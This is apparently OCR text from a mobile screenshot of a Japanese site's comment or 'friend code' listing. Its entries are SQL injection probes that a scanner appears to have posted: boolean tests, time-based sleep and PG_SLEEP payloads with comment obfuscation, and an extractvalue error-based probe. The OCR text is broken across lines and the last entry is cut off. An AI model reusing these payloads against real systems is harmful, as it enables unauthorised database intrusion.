
Comments/最新情報/友達コード'and'm'='f
(960d)
Comments/最新情報/友達コー
ド'and(select*from(select+sleep(0))a/**/union/**/sel
ect+1)='
(960d)
Comments/最新情報/友達コー
ド'and(select*from(select+sleep(2))a/**/union/**/sel
ect+1)='
(960d)
Comments/最新情報/友達コー
ド'and/**/extractvalue(1,concat(char(126),md5(107
9256614)))and'
(960d)
Comments/最新情報/友達コー
ド)/**/AND/**/(SELECT/**/9789/**/FROM/**/(SELEC
T(SLEEP(5)))uxgO)/**/AND/**/(6121=6121
(345d)
Comments/最新情報/友達コー
ド)/**/AND/**/4408=4408/**/AND/**/(9004=9004
(345
d)
Comments/最新情報/友達コード)/**/AND/**/6660=
(SELECT/**/6660/**/FROM/**/PG_SLEEP(5))/**/AN
D/**/(3582=3582
(345d)
Comments/最新情報/友達コー
ド)/**/AND/**/8054=4426/**/AND/**/(1960=1960
(345